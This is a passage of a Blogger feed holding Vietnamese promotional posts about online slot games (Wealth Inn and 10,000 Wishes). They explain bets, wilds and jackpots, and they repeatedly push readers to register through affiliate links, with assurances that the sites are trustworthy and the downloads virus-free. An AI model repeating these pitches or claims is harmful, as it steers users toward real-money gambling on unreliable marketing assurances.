thực hiện các bước sau:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.08 và tối đa là 1600.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng Thần Tài là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng Thần Tài xuất hiện trên cột, nó sẽ mở rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng Thần Tài cũng có thể kích hoạt tính năng Jackpot Race, một loại jackpot chung cho nhiều người chơi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/Wealth%20Inn-%20Habanero%20mini.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Wealth%20Inn-%20Habanero%20mini.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Wealth Inn là:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sống động và chủ đề hấp dẫn về văn hóa Trung Hoa.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động thấp, nghĩa là bạn có thể thắng thường xuyên nhưng với các khoản tiền nhỏ. Điều này phù hợp với những người chơi muốn giải trí và không muốn rủi ro quá cao.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã mở rộng và Jackpot Race, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003Cbr \/\u003E\u003Cbr \/\u003EHy vọng bạn đã hiểu cách chơi game slot online Wealth Inn và có những phút giây vui vẻ. Nếu bạn có thắc mắc gì khác, xin vui lòng hỏi tôi. blush.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1806735679593159562\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1806735679593159562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1806735679593159562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html","title":"Game nổ hũ quay slot Wealth Inn đổi tiền mặt uy tín"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Wealth%20Inn-%20Habanero%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3117354481193365176"},"published":{"$t":"2021-09-07T22:14:00.007-07:00"},"updated":{"$t":"2021-09-08T02:54:47.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Online Jackpot 10.000 Wishes - Giải thưởng lên tới 10.000 lần tiền cược"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EQuay Nổ Hũ Slot Online 10000 Wishes là một khe cắm jackpot cố định từ Alchemy Gaming (Microgaming) và nó phát trên 5 cuộn với 10 dòng tiền. Bạn có thể kích hoạt Power Spins với biểu tượng 3x3 mega ở giữa và điều này cũng có thể dẫn đến Bánh xe Jackpot nơi giải thưởng lên đến 10.000 lần tiền cược của bạn có thể được hạ cánh.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003ERõ ràng là đi theo bước chân của Wheel Of Wishes , 10000 điều ước của Alchemy có bối cảnh sa mạc rất giống và các biểu tượng cũng giống hệt nhau. Hãy lấp đầy các cuộn bằng đèn có giá trị cao nhất để giành được gấp 500 lần tiền đặt cược của bạn, điều này có nhiều khả năng xảy ra trong Power Spin. Tính năng này kích hoạt thường xuyên, mang lại giải thưởng cho một vòng quay duy nhất với biểu tượng 3x3 mega ở giữa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s1200\/10000+Wishes+thang+lon.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s16000\/10000+Wishes+thang+lon.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlchemy Gaming đã tạo ra một phiên bản Wheel Of Wishes của riêng họ dễ bay hơi hơn và 2 trò chơi này rất giống nhau ngoại trừ mô hình toán học. Tiền thân là một trò chơi “có độ biến động rất thấp”, nhưng giải Jackpot của Wow Pot đạt 2.000.000 bảng Anh. Tuy nhiên, trong 10000 điều ước, bạn sẽ nhận được giải độc đắc 10.000 lần là chiến thắng lớn nhất có thể và cả hai trò chơi đều xoay quanh tính năng Power Spin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChắc chắn, thật vui khi cuối cùng bạn cũng có được một vòng quay sức mạnh, nhưng sẽ không vui lắm khi không có gì từ nó. Điều này khiến bạn rất muốn bật chế độ Power Spin, mặc dù điều đó không rẻ. Chiến thắng trong một lần quay lớn nhất có thể là 500 lần tiền đặt cược của bạn, hoặc 1.000 lần nếu bạn bằng một phép màu nào đó sẽ lấp đầy màn hình với những điều hoang dã. Nói cách khác, bạn cần jackpot Mega để giành chiến thắng thực sự lớn, điều này khiến phần còn lại của trò chơi trở nên thuần phục.\u003Cspan id=\"docs-internal-guid-c7b5be32-7fff-b073-bb88-d553cb7bb0be\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 360px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/lh6.googleusercontent.com\/o9RchEBGLHID1bJJw-N8pfxTOhLFI-Z7EyTwSdK1j5N1nHoe6rWAZT4JQrfXRdLBaowFpWPpRkJqIYK-bZfsEwM2erw6WhANCdsAvocQjHgzacXa32lkP6f5bSugLw0CXwm9J8vy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E10.000 LỜI ƯỚC NGUYỆN\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETHƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG CỰC KHỦNG\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG CỰC LỚN: 25,000.00\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG NHỎ: 1,250.00\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG SIÊU NHỎ: 187.50\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch5 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 12pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;VÒNG QUAY SIÊU NĂNG\u003C\/span\u003E\u003C\/h5\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 201px; overflow: hidden; width: 540px;\"\u003E\u003Cimg height=\"201\" src=\"https:\/\/lh6.googleusercontent.com\/eGEUFndxjkm0aWGufMl1Gh46gm38ZquVd5eNIxzqg_UfvoGR2YXVZ5Eip4wxNFgMOl3efiF3GwMsH3nt3HQ3nSRw0p3QLD-1B2-0hxlAKpzJ3ho8woNxmPiSWqrJUJl61gIADd85=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"540\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐƯỢC KÍCH HOẠT KHI QUAY TRÚNG 3 BIỂU TƯỢNG TẶNG THƯỞNG BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELƯỢT QUAY CÓ BIỂU TƯỢNG VÒNG QUAY THƯỞNG VÀ TRÊN KHỔNG LỒ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETRONG KHI GUỒNG QUAY 1 VÀ 5 BIẾN THẰNG BIỂU TƯỢNG TRÊN NGẪU NHIÊN\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 384px; overflow: hidden; width: 444px;\"\u003E\u003Cimg height=\"384\" src=\"https:\/\/lh3.googleusercontent.com\/TrkDYw-YHwemjH1HqRgOlyKRRDzVf1LFncThhEzr8yc4p-PXBU35K9Zw3YWFMTUmOYVDd57ZHCVYG-p3U6RW0dPqcL5dmdJ9WOQQMxCwmXJHlbLbcQ4YaviplFSw7sVyNYUZXNmN=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"444\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQUAY TRÚNG VÒNG QUAY THƯỞNG ĐẦY ĐỦ SẼ KÍCH HOẠT PHẦN CHƠI THƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBẢO ĐẢM CÓ GIẢI THƯỞNG\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 385px; overflow: hidden; width: 438px;\"\u003E\u003Cimg height=\"385\" src=\"https:\/\/lh6.googleusercontent.com\/SVJUh5SI1QvDF2k1YSdt6qs96Z3YuD_Y8sRGWSamK9NhnSrfqTOn69IPHttg9zgb-8jMDJMPHMTNYbzlCI_7UNxAgKoLMQ5_kRczGzqMVOxzv8Em9Hujp0_EcA6AoQsUNKSyxext=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"438\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGUỒNG QUAY THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKÍCH HOẠT VÒNG QUAY SIÊU NĂNG VĨNH VIỄN VÀ TĂNG CƠ HỘI KÍCH HOẠT PHẦN CHƠI THƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 119px; overflow: hidden; width: 163px;\"\u003E\u003Cimg height=\"119\" src=\"https:\/\/lh5.googleusercontent.com\/CA5IebifYPyKeERUkW4zLumdu5W4Lv0RFs4mDBaSZ-zTZIjQW7khyuajfE-d-iChUhEizXVTWnvvHFjS8RErc2nQqHlgznxN4bYTwGzJtW3DaLywRLf-3UuLyIDczekfcqFZwnyx=s0\" style=\"margin-left: 0px; 